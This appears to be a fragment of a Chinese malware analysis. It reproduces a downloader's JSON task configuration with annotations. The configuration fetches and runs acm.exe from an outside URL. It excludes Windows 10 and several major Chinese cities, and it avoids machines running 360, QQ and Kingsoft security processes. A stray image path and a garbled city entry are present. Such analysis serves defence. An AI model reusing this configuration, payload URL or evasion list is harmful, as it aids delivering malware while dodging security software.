 {
"Task": [{
"Name": "Install",
"IncludeSys": "",
"ExcludeSys": "Windows10", 排除操作系统
"IncludePos": "",
"ExcludePos": "北京|深圳|珠海|上海", 排除城市
"ExcludeIP": "", 检测安全软件进程名
"ExcludeSoft": "ZhuDongFangYu.exe|360tray.exe|360Safe.exe|QQPCTray.exe|kxetray.exe|kxescore.exe",
"ExcludeRate": "0/100",
"ExcuteRate": "0/100", 触发几率已被设置为0
"Url": "http://biz.chlbiz.com/files/eyepatron/conf/acm.exe", acm.exe的下载地址
"Md5": "D618112A4B9ACF79F18077AAD286A1B5",
"Param": "",
"ExcludeRegKey": "D61811",
"ExcludeRegLastDate": 3,
"RecordRegKey": "D61811",
"EncludeChannel": "",
"ExcludeChannel": ""
},
{
"Name": "DayInstall",
"IncludeSys": "",
"ExcludeSys": "Windows10",
"IncludePos": "",
"ExcludePos": "北?＃深圳|珠海|上海",
"ExcludeIP": "",
"ExcludeSoft": "ZhuDongFangYu.exe|360tray.exe|360Safe.exe|QQPCTray.exe|kxetray.exe|kxescore.exe",
"ExcludeRate": "0/100",
"ExcuteRate": "0/100",
"Url": "http://biz.chlbiz.com/files/eyepatron/conf/acm.exe",
"Md5": "D618112A4B9ACF79F18077AAD286A1B5",
"Param": "",
"ExcludeRegKey": "D61811",
"ExcludeRegLastDate": 3,
"RecordRegKey": "D61811",
"EncludeChannel": "",
"ExcludeChannel": ""
},